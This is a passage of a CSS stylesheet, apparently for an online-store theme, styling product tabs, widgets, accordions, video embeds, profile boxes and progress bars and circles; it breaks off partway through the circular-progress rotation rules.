.mgs-product-tab .tab-style2.data.items > .item.content,
.mgs-product-tab .tab-style3.data.items > .item.content,
.mgs-product-tab .tab-style4.data.items > .item.content,
.mgs-product-tab .tab-style6.data.items > .item.content,
.mgs-product-tab .tab-style7.data.items > .item.content{border:none}

.mgs-product-tab .tab-style1.data.items > .item.title > .switch{border:none; background: none; position:relative}
.mgs-product-tab .tab-style1.data.items .item.title .switch:hover{background:none !important}
.mgs-product-tab .tab-style1.data.items .item.title .switch:before{position:absolute; top:9px; left:0; width:1px; height:22px; background:#ccc; content:""}
.mgs-product-tab .tab-style1.data.items .item.title.item1 a:before{display:none}
.mgs-product-tab .mgs-tab.tab-align-left .item.title.item1 a{padding-left:0 !important}
.mgs-product-tab .mgs-tab.tab-font-bold .item.title a{font-weight:bold !important}
.mgs-product-tab .mgs-tab.tab-uppercase .item.title a{text-transform: uppercase !important}
.mgs-product-tab .mgs-tab.tab-italic .item.title a{font-style: italic !important}
.mgs-tab.data.items.tab-align-right > .item.title.last-item > .switch{padding-right:0 !important}


/* Style 2 */
.mgs-product-tab .tab-style2.data.items .item.title .switch{background: none !important; color:#878787; height:auto !important; line-height: unset !important; padding: 8px 25px !important; border:1px solid transparent;}
.mgs-product-tab .tab-style2.data.items .item.title.active .switch{border:1px solid #222; color:#222; border-radius:20px}
.mgs-product-tab .mgs-tab.data.items.tab-align-right.tab-style2 > .item.title.last-item > .switch{padding-right:25px !important}

/* Style 3 */
.mgs-product-tab .tab-style3.data.items .item.title{margin:0 10px}
.mgs-product-tab .tab-style3.data.items .item.title .switch{border:1px solid #e3e3e3; background: none !important; color:#797979; height:auto !important; line-height: unset !important; padding: 10px 30px !important; border-radius:20px}
.mgs-product-tab .tab-style3.data.items .item.title.active .switch, .mgs-product-tab .tab-style3.data.items .item.title .switch:hover,.mgs-product-tab .tab-style3.data.items .item.title.active .switch:focus, .mgs-product-tab .tab-style3.data.items .item.title.active .switch:hover, .mgs-product-tab .tab-style3.data.items .item.title .switch:active{border:1px solid #6e6e6e; color:#fff !important; background:#6e6e6e !important}
.mgs-product-tab .mgs-tab.data.items.tab-align-right.tab-style3 > .item.title.last-item > .switch{padding-right:30px !important}

/* Style 4 */
.mgs-product-tab .tab-style4.data.items .item.title{margin:0 12px}
.mgs-product-tab .tab-style4.data.items .item.title .switch{padding:0 !important; background: none !important; color:#777; height:auto !important; line-height: unset !important; border:none; position:relative}
.mgs-product-tab .tab-style4.data.items .item.title.active .switch, .mgs-product-tab .tab-style4.data.items .item.title .switch:hover, .mgs-product-tab .tab-style4.data.items .item.title .switch:active, .mgs-product-tab .tab-style4.data.items .item.title .switch:focus{color:#333}
.mgs-product-tab .tab-style4.data.items .item.title.active .switch:after{content:""; position:absolute; height:3px; width:100%; background:#a6cd56; left:0; bottom:-8px}

/* Style 5 */
.mgs-product-tab .tab-style5.data.items > .item.content{margin-top:40px; border-top: 2px solid #e7e7e7}
.mgs-product-tab .tab-style5.data.items .item.title{margin:0 15px}
.mgs-product-tab .tab-style5.data.items .item.title .switch{padding:0 !important; background: none !important; color:#313131; border:none; position:relative}
.mgs-product-tab .tab-style5.data.items .item.title.active .switch, .mgs-product-tab .tab-style5.data.items .item.title .switch:hover, .mgs-product-tab .tab-style5.data.items .item.title .switch:active, .mgs-product-tab .tab-style5.data.items .item.title .switch:focus{color:#EE2D43 !important}
.mgs-product-tab .tab-style5.data.items .item.title.active .switch:after{content:""; position:absolute; height:2px; width:100%; background:#EE2D43; left:0; bottom:-2px; display:block !important; top:unset; right:unset}
.mgs-product-tab .tab-style5.tab-align-left .item.title.item1, .mgs-product-tab .tab-style3.tab-align-left .item.title.item1, .mgs-product-tab .tab-style4.tab-align-left .item.title.item1{margin-left:0}
.mgs-product-tab .tab-style4.tab-align-right .item.title.last-item, .mgs-product-tab .tab-style5.tab-align-right .item.title.last-item, .mgs-product-tab .tab-style3.tab-align-right .item.title.last-item{margin-right:0}

/* Style 6 */
.mgs-product-tab .tab-style6.data.items > .item.title{margin: 0 -4px 0 0;}
.mgs-product-tab .tab-style6.data.items .item.title .switch{padding: 5px 40px; border:none; color:#fff; background:#2a2b2e; border-left:1px solid #505050}
.mgs-product-tab .tab-style6.data.items .item.title.item1 .switch{border:none; padding-left:40px !important}
.mgs-product-tab .tab-style6.data.items .item.title.active .switch, .mgs-product-tab .tab-style6.data.items .item.title .switch:active, .mgs-product-tab .tab-style6.data.items .item.title .switch:focus, .mgs-product-tab .tab-style6.data.items .item.title .switch:hover{background:#dd0017 !important; color:#fff !important}
.mgs-product-tab .mgs-tab.data.items.tab-align-right.tab-style6 > .item.title.last-item > .switch{padding-right:35px !important}

/* Style 7 */
.mgs-product-tab .tab-style7.data.items .item.title .switch{border:none; color:#999; background:none !important; padding:0 20px !important}
.mgs-product-tab .tab-style7.data.items .item.title.active .switch, .mgs-product-tab .tab-style7.data.items .item.title .switch:active, .mgs-product-tab .tab-style7.data.items .item.title .switch:focus, .mgs-product-tab .tab-style7.data.items .item.title .switch:hover{color:#c33 !important}
.mgs-product-tab .tab-style7.tab-align-right .item.title.last-item a.switch{padding-right:0 !important}
.mgs-product-tab .tab-style7.tab-align-left .item.title.item1 a.switch{padding-left:0 !important}

.deal-timer{margin:10px 0; width:100%; display:inline-block}
.deal-timer span{display:block; width:24%; text-align:center; float:left; font-size:18px; margin-right:1%; border-radius:3px; overflow:hidden}
.deal-timer span.secs{margin-right:0}
.deal-timer .time-note span{font-size:11px}
.mgs-products .product-item-info{position:relative}
.mgs-products .product-ribbon{position:absolute; background:#ff3100; color:#fff; width:45px; height:45px; display:block; border-radius:50%; top:0; z-index:10; text-align:center; line-height:45px; font-size:14px; right:0}
.mgs-products.list-products .product-image{position:relative}
.mgs-products .saved-price .price{margin-left:5px}

.instagram-widget .instagram-item{position:relative}
.instagram-widget .instagram-item > a {
    display: block;
}

.instagram-widget .instagram-item > a::after {
    content: "";
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background-color: #000;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
}

.instagram-widget .instagram-item:hover > a::after {
    opacity: .5;
    visibility: visible;
}

.instagram-widget .instagram-item .social-count {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    z-index: 1;
    color: #fff;
    opacity: 0;
    visibility: hidden;
}

.instagram-widget .instagram-item:hover .social-count {
    opacity: 1;
    visibility: visible;
}

.instagram-widget .instagram-item .social-count > span {
    margin: 0 5px;
}

.instagram-widget .instagram-item .social-count span span{margin-right:5px}
.instagram-widget .instagram-item .social-count .fa::before{font-family:"luma-icons", "icons-blank-theme";}
.instagram-widget .instagram-item .social-count .fa-heart-o::before{content: '\e600';}
.instagram-widget .instagram-item .social-count .fa-comments-o::before{content: '\e620';}

.instagram-widget .owl-dots, .category-grid-widget .owl-dots{margin-top:15px}

.category-grid-block .category-item{position:relative}
.category-grid-block .no-slider .category-item{margin-bottom:15px}
.category-grid-block .category-item .widget-category-infor{position:absolute; padding: 0 30px; top:50%; margin-top:-20px; left:0}
.category-grid-block .category-item .widget-category-infor span{display:block; color:#a3a3a3; font-size:12px}
.category-grid-block .category-item .widget-category-infor span.number{display:unset}
.category-grid-block .category-item .widget-category-infor .category-name{font-size:16px; margin-bottom:5px}

.category-list-block{border: 1px solid #dae2e6; border-radius:2px}
.category-list-block .list-heading h3{padding:15px 20px; background:#f5f5f5; font-size:15px; font-weight:600; margin:0; border-bottom: 1px solid #dae2e6; letter-spacing: 0.5px;}
.category-list-block ul{margin:0 15px 5px; list-style:none; padding:0}
.category-list-block ul li{border-bottom: 1px solid #dae2e6; padding:10px 3px; margin:0}
.category-list-block ul li .category-icon{margin-right:8px}
.category-list-block ul li .font-icon{margin-left:5px;}
.category-list-block ul li .category-icon img{max-height:25px}
.category-list-block ul li:last-child{border:none}
.category-list-block ul li a{color:#333; text-decoration:none; display:flex; align-items: center}
.category-list-block .empty{padding: 15px}

.font-bold{font-weight:bold !important}
.font-italic{font-style:italic !important}
.font-uppercase{text-transform: uppercase !important;}

.mgs-accordion .accordion-title{
	color: #000;
	padding: 0 40px 0 17px;
	background-color: #f6f6f8;
	position: relative;
	line-height: 40px;
	cursor: pointer;
	line-height: 40px;
	font-weight:normal;
	margin:10px 0 0
}
.mgs-accordion .accordion-title:first-child{margin:0}

.mgs-accordion .accordion-content{
	padding: 20px;
	border: 1px solid #f6f6f8;
}

.accordion-title-icon .icon:before, .mgs-accordion .accordion-title:before{
	color: #333;
	font-family: "luma-icons", "icons-blank-theme";
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center;
}

.mgs-accordion .accordion-title{position:relative}
.mgs-accordion .accordion-title:before{height:40px; width:40px; position:absolute; right:0; top:0; font-size:25px; font-style:normal !important}

.accordion-title-icon1 .icon:before, .accordion-title-icon1 .accordion-title:before{
	font-family: "FontAwesome";
	content:"\f105";
	font-size:20px;
}
.accordion-title-icon1 .icon-active:before, .accordion-title-icon1 .accordion-title.ui-accordion-header-active:before{
	content:"\f107"
}

.accordion-title-icon2 .icon:before, .accordion-title-icon2 .accordion-title:before{
	font-family: "Poppins", arial, tahoma;
	content:'+';
	font-size:20px;
}
.accordion-title-icon2 .icon-active:before, .accordion-title-icon2 .accordion-title.ui-accordion-header-active:before{
	font-family: "Poppins", arial, tahoma;
	content:'-';
	font-size: 24px;
}

.accordion-icon-left .accordion-title{
	padding-left:35px;
}
.accordion-icon-left .accordion-title:before{right:unset; left:0}


/* Video */
.mgs-video.youtube-video.video-fullwidth,.mgs-video.vimeo-video.video-fullwidth {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	height: 0;
}
.mgs-video.youtube-video.video-fullwidth iframe,.mgs-video.vimeo-video.video-fullwidth iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.mgs-video.vimeo-video.video-hide-controls {
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  position: relative;
}

.mgs-video.vimeo-video.video-hide-controls iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.mgs-video.vimeo-video.video-hide-controls .wrapper {
  position: relative;
  padding-bottom: 200%;
  transform: translateY(-35.95%);
}

/* Map */
.mgs-map .map-info{width:260px; padding:25px; background:#0095eb; color:#fff}
.mgs-map .map-info h3{margin: 0 0 20px 0; font-size:25px}
.mgs-map .map-detail-info ul{margin:0; padding:0; list-style:none; margin-left:10px}
.mgs-map .map-detail-info ul li{margin-bottom:10px}
.mgs-map .map-container{position:relative}
.mgs-map .map-container .map-info{position:absolute; z-index:10; left:50%; margin-left:150px; top:50%; margin-top:-200px}
.mgs-promobanner{cursor:pointer}

/* Profile */
.mgs-profile .photo{border:8px solid #f8f8f8; margin-bottom:15px}
.mgs-profile .photo img{max-width:100%; display:block}
.mgs-profile h4{margin: 0 0 7px 0; font-weight:400; font-size:21px}
.mgs-profile .subtitle{color:#a8a8a8; font-size:13px; margin-bottom:15px; padding-bottom:15px}
.mgs-profile .subtitle span{position:relative;}
.mgs-profile .subtitle span:after{position:absolute; content:""; height:1px; bottom:-15px; left:0; width:100%; background:#0095eb}
.mgs-profile .profile-description{margin-bottom:15px}
.mgs-profile .social ul{list-style:none; margin:0; padding:0}
.mgs-profile .social ul li{display:inline-block; margin-right:2px; width:42px; height:42px; line-height:40px; text-align:center}
.mgs-profile .social ul li a{color:#444; font-size:15px; display:block; border:1px solid rgba(0,0,0,.08)}
.mgs-profile .box-shadow a{-webkit-box-shadow: inset 0 0 5px 0 rgba(0,0,0,.08); box-shadow: inset 0 0 5px 0 rgba(0,0,0,.08);}
.mgs-profile.profile-horizontal h4{margin-top:10px}
.mgs-profile.profile-circle{text-align:center}
.mgs-profile.profile-circle .photo {
    width: 130px;
    height: 130px;
    margin: 0 auto 15px;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    overflow: hidden;
    position: relative;
    z-index: 1;
}

/* Content Box */
.mgs-content-box.cursor{cursor:pointer}
.mgs-content-box .icon-wrapper{width:100px; height:100px; line-height:100px; font-size:55px; text-align:center; border-radius:50%; overflow:hidden}
.mgs-content-box.box-vertical .icon-wrapper{margin:0 auto 15px;}
.mgs-content-box.box-vertical{text-align:center}
.mgs-content-box.box-horizontal{text-align:left; display:inline-block; width:100%}
.mgs-content-box.box-horizontal .icon-wrapper{float:left;}
.mgs-content-box.box-horizontal .content-wrapper{margin-left:120px}
.mgs-content-box.box-vertical .icon-wrapper{margin:0 auto 15px;}
.mgs-content-box .content-wrapper h4{font-size:21px; font-weight:500; margin:0 0 15px}
.mgs-content-box.box-horizontal .content-wrapper h4{margin-top:10px}

/* Counter Box */
.mgs-counter-box .icon-wrapper{width:100px; font-size:55px; text-align:center; border-radius:50%; overflow:hidden}
.mgs-counter-box.box-vertical{text-align:center}
.mgs-counter-box.box-horizontal{text-align:left; display:inline-block; width:100%}
.mgs-counter-box.box-horizontal .icon-wrapper{float:left; width:auto; margin-right:5px; padding:0 5px}
.mgs-counter-box.box-horizontal .counter-box{line-height:80px}
.mgs-counter-box.box-horizontal .content{display:block; clear:both; text-align: center; margin-top:-15px}
.mgs-counter-box.box-vertical .icon-wrapper{margin:0 auto;}
.mgs-counter-box.box-vertical .counter-box span{display:block;}
.mgs-counter-box .number{font-size:35px}
.mgs-counter-box .subtitle{font-size:20px}

/* Progress Bar */
@-webkit-keyframes move{from{background-position:0 0}to{background-position:30px 0}}
@keyframes move{from{background-position:0 0}to{background-position:30px 0}}

.mgs-progressbar {position: relative;}
.mgs-progressbar .progressbar{
    margin: 0;
    height: 30px;
    width: 100%;
    background-clip: padding-box;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color:#f7f7f7;
}
.mgs-progressbar .progress {
    float: left;
    width: 0%;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #08c;
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s ease;
    transition: width .6s ease;
	background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-size: 30px 30px;
	transition-duration: 3s;
}
.mgs-progressbar .progress.animation{-webkit-animation: move 2s linear infinite; animation: move 2s linear infinite;}
.mgs-progressbar .progress-info{margin:5px 0}
.mgs-progressbar.progress-inside{position:relative}
.mgs-progressbar.progress-inside .progress-info{position:absolute; top:0; left:15px; height:100%; line-height:30px; margin:0}
.mgs-progressbar.progress-top-left-right .progress-info .progress-value, .mgs-progressbar.progress-bottom-left-right .progress-info .progress-value{float:right}
.mgs-progressbar.progress-bottom-right .progress-info, .mgs-progressbar.progress-top-right .progress-info{text-align:right}

/* Circle Progress */
.mgs-progress-circle {
  margin: 20px auto;
  width: 120px;
  height: 120px;
  background-color: #d9d9d9;
  border-radius: 50%;
}
.mgs-circle-pie-progress .progress-info h4{text-align:center; font-weight:normal; font-size:16px; margin:20px 0}
.mgs-progress-circle .mgs-progress-circle__slice,
.mgs-progress-circle .mgs-progress-circle__fill {
  width: 120px;
  height: 120px;
  position: absolute;
  -webkit-backface-visibility: hidden;
  transition: transform 1s;
  border-radius: 50%;
}
.mgs-progress-circle .mgs-progress-circle__slice {
  clip: rect(0px, 120px, 120px, 60px);
}
.mgs-progress-circle .mgs-progress-circle__slice .mgs-progress-circle__fill {
  clip: rect(0px, 60px, 120px, 0px);
  background-color: #1291d4;
}
.mgs-progress-circle .mgs-progress-circle__overlay {
  width: 100px;
  height: 100px;
  position: absolute;
  margin-left: 10px;
  margin-top: 10px;
  border-radius: 50%;
  line-height:100px;
  text-align:center;
  font-size:30px;
}
.mgs-progress-circle__overlay .font-container{
	display: block;
	width: 100%;
	height: 100%;
	position: relative;
}
.mgs-progress-circle__overlay .font-container span{
	position: absolute;
	width: 100%;
	top: 50%;
	left: 0;
}

.progress-type-circle .mgs-progress-circle__overlay{background:#fff}
.mgs-progress-circle[data-progress="0"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="0"] .mgs-progress-circle__fill {
  transform: rotate(0deg);
}
.mgs-progress-circle[data-progress="0"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(0deg);
}
.mgs-progress-circle[data-progress="1"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="1"] .mgs-progress-circle__fill {
  transform: rotate(1.8deg);
}
.mgs-progress-circle[data-progress="1"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(3.6deg);
}
.mgs-progress-circle[data-progress="2"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="2"] .mgs-progress-circle__fill {
  transform: rotate(3.6deg);
}
.mgs-progress-circle[data-progress="2"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(7.2deg);
}
.mgs-progress-circle[data-progress="3"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="3"] .mgs-progress-circle__fill {
  transform: rotate(5.4deg);
}
.mgs-progress-circle[data-progress="3"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(10.8deg);
}
.mgs-progress-circle[data-progress="4"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="4"] .mgs-progress-circle__fill {
  transform: rotate(7.2deg);
}
.mgs-progress-circle[data-progress="4"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(14.4deg);
}
.mgs-progress-circle[data-progress="5"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="5"] .mgs-progress-circle__fill {
  transform: rotate(9deg);
}
.mgs-progress-circle[data-progress="5"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(18deg);
}
.mgs-progress-circle[data-progress="6"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="6"] .mgs-progress-circle__fill {
  transform: rotate(10.8deg);
}
.mgs-progress-circle[data-progress="6"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(21.6deg);
}
.mgs-progress-circle[data-progress="7"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="7"] .mgs-progress-circle__fill {
  transform: rotate(12.6deg);
}
.mgs-progress-circle[data-progress="7"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(25.2deg);
}
.mgs-progress-circle[data-progress="8"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="8"] .mgs-progress-circle__fill {
  transform: rotate(14.4deg);
}
.mgs-progress-circle[data-progress="8"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(28.8deg);
}
.mgs-progress-circle[data-progress="9"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="9"] .mgs-progress-circle__fill {
  transform: rotate(16.2deg);
}
.mgs-progress-circle[data-progress="9"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(32.4deg);
}
.mgs-progress-circle[data-progress="10"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="10"] .mgs-progress-circle__fill {
  transform: rotate(18deg);
}
.mgs-progress-circle[data-progress="10"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(36deg);
}
.mgs-progress-circle[data-progress="11"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="11"] .mgs-progress-circle__fill {
  transform: rotate(19.8deg);
}
.mgs-progress-circle[data-progress="11"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(39.6deg);
}
.mgs-progress-circle[data-progress="12"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="12"] .mgs-progress-circle__fill {
  transform: rotate(21.6deg);
}
.mgs-progress-circle[data-progress="12"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(43.2deg);
}
.mgs-progress-circle[data-progress="13"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="13"] .mgs-progress-circle__fill {
  transform: rotate(23.4deg);
}
.mgs-progress-circle[data-progress="13"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(46.8deg);
}
.mgs-progress-circle[data-progress="14"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="14"] .mgs-progress-circle__fill {
  transform: rotate(25.2deg);
}
.mgs-progress-circle[data-progress="14"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(50.4deg);
}
.mgs-progress-circle[data-progress="15"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="15"] .mgs-progress-circle__fill {
  transform: rotate(27deg);
}
.mgs-progress-circle[data-progress="15"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(54deg);
}
.mgs-progress-circle[data-progress="16"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="16"] .mgs-progress-circle__fill {
  transform: rotate(28.8deg);
}
.mgs-progress-circle[data-progress="16"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(57.6deg);
}
.mgs-progress-circle[data-progress="17"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="17"] .mgs-progress-circle__fill {
  transform: rotate(30.6deg);
}
.mgs-progress-circle[data-progress="17"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(61.2deg);
}
.mgs-progress-circle[data-progress="18"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="18"] .mgs-progress-circle__fill {
  transform: rotate(32.4deg);
}
.mgs-progress-circle[data-progress="18"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(64.8deg);
}
.mgs-progress-circle[data-progress="19"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="19"] .mgs-progress-circle__fill {
  transform: rotate(34.2deg);
}
.mgs-progress-circle[data-progress="19"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(68.4deg);
}
.mgs-progress-circle[data-progress="20"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="20"] .mgs-progress-circle__fill {
  transform: rotate(36deg);
}
.mgs-progress-circle[data-progress="20"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(72deg);
}
.mgs-progress-circle[data-progress="21"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="21"] .mgs-progress-circle__fill {
  transform: rotate(37.8deg);
}
.mgs-progress-circle[data-progress="21"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(75.6deg);
}
.mgs-progress-circle[data-progress="22"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="22"] .mgs-progress-circle__fill {
  transform: rotate(39.6deg);
}
.mgs-progress-circle[data-progress="22"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(79.2deg);
}
.mgs-progress-circle[data-progress="23"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="23"] .mgs-progress-circle__fill {
  transform: rotate(41.4deg);
}
.mgs-progress-circle[data-progress="23"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(82.8deg);
}
.mgs-progress-circle[data-progress="24"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="24"] .mgs-progress-circle__fill {
  transform: rotate(43.2deg);
}
.mgs-progress-circle[data-progress="24"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(86.4deg);
}
.mgs-progress-circle[data-progress="25"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="25"] .mgs-progress-circle__fill {
  transform: rotate(45deg);
}
.mgs-progress-circle[data-progress="25"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(90deg);
}
.mgs-progress-circle[data-progress="26"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="26"] .mgs-progress-circle__fill {
  transform: rotate(46.8deg);
}
.mgs-progress-circle[data-progress="26"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(93.6deg);
}
.mgs-progress-circle[data-progress="27"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="27"] .mgs-progress-circle__fill {
  transform: rotate(48.6deg);
}
.mgs-progress-circle[data-progress="27"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(97.2deg);
}
.mgs-progress-circle[data-progress="28"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="28"] .mgs-progress-circle__fill {
  transform: rotate(50.4deg);
}
.mgs-progress-circle[data-progress="28"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(100.8deg);
}
.mgs-progress-circle[data-progress="29"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="29"] .mgs-progress-circle__fill {
  transform: rotate(52.2deg);
}
.mgs-progress-circle[data-progress="29"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(104.4deg);
}
.mgs-progress-circle[data-progress="30"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="30"] .mgs-progress-circle__fill {
  transform: rotate(54deg);
}
.mgs-progress-circle[data-progress="30"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(108deg);
}
.mgs-progress-circle[data-progress="31"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="31"] .mgs-progress-circle__fill {
  transform: rotate(55.8deg);
}
.mgs-progress-circle[data-progress="31"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(111.6deg);
}
.mgs-progress-circle[data-progress="32"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="32"] .mgs-progress-circle__fill {
  transform: rotate(57.6deg);
}
.mgs-progress-circle[data-progress="32"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(115.2deg);
}
.mgs-progress-circle[data-progress="33"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="33"] .mgs-progress-circle__fill {
  transform: rotate(59.4deg);
}
.mgs-progress-circle[data-progress="33"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(118.8deg);
}
.mgs-progress-circle[data-progress="34"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="34"] .mgs-progress-circle__fill {
  transform: rotate(61.2deg);
}
.mgs-progress-circle[data-progress="34"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(122.4deg);
}
.mgs-progress-circle[data-progress="35"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="35"] .mgs-progress-circle__fill {
  transform: rotate(63deg);
}
.mgs-progress-circle[data-progress="35"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(126deg);
}
.mgs-progress-circle[data-progress="36"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="36"] .mgs-progress-circle__fill {
  transform: rotate(64.8deg);
}
.mgs-progress-circle[data-progress="36"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(129.6deg);
}
.mgs-progress-circle[data-progress="37"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="37"] .mgs-progress-circle__fill {
  transform: rotate(66.6deg);
}
.mgs-progress-circle[data-progress="37"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(133.2deg);
}
.mgs-progress-circle[data-progress="38"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="38"] .mgs-progress-circle__fill {
  transform: rotate(68.4deg);
}
.mgs-progress-circle[data-progress="38"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(136.8deg);
}
.mgs-progress-circle[data-progress="39"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="39"] .mgs-progress-circle__fill {
  transform: rotate(70.2deg);
}
.mgs-progress-circle[data-progress="39"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(140.4deg);
}
.mgs-progress-circle[data-progress="40"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="40"] .mgs-progress-circle__fill {
  transform: rotate(72deg);
}
.mgs-progress-circle[data-progress="40"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(144deg);
}
.mgs-progress-circle[data-progress="41"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="41"] .mgs-progress-circle__fill {
  transform: rotate(73.8deg);
}
.mgs-progress-circle[data-progress="41"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(147.6deg);
}
.mgs-progress-circle[data-progress="42"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="42"] .mgs-progress-circle__fill {
  transform: rotate(75.6deg);
}
.mgs-progress-circle[data-progress="42"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(151.2deg);
}
.mgs-progress-circle[data-progress="43"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="43"] .mgs-progress-circle__fill {
  transform: rotate(77.4deg);
}
.mgs-progress-circle[data-progress="43"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(154.8deg);
}
.mgs-progress-circle[data-progress="44"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="44"] .mgs-progress-circle__fill {
  transform: rotate(79.2deg);
}
